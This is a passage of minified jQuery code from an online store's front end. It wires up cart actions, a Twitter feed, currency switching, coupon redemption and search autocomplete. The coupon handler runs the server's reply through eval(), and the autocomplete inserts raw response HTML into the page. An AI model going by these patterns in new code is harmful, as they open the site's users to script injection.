Cart",record:$(this).attr("record"),module:$(this).attr("module")},function(e){window.location.reload()})}),$(".twitterfeed").tweet({modpath:server_sub_root+"/twitter/tweet.php",count:3,page:1,loading_text:"loading twitter feed...",username:"hyjiyastore",join_text:"auto",template:'<div class="tweet">{text}{time}</div>',auto_join_text_url:""}),$("#map_canvas1").addClass("scrolloff"),$("#canvas1").on("click",function(){$("#map_canvas1").removeClass("scrolloff")}),$("#map_canvas1").mouseleave(function(){$("#map_canvas1").addClass("scrolloff")}),$("a.currency-change").on("click",function(e){$this=$(this),$.post(server_sub_root+"/execute/",{cmd:"Currency Change",currname:$this.data("currency")},function(e){window.location.reload()})}),$("input[type=button].coupons-button").click(function(e){return(e.preventDefault(),""==$.trim($(".coupons-text").val()))?(alert("Please enter redeem code to avail discount."),!1):void $.post(server_sub_root+"/action.php",{cmd:"Coupon",coupon_code:$(".coupons-text").val()},function(data){eval(data)})})});

$(document).ready(function(){

	$("#qtext").keyup(function(){
		console.log(1);
        $.ajax({
	        type: "POST",
	        url: server_sub_root+"/autocomplete/",
	        data:'keyword='+$(this).val(),
	   
	        success: function(data) {
	            $(".search-results-desk").show();
	            $(".search-results-desk").html(data); 
	        }
        });
    });


});














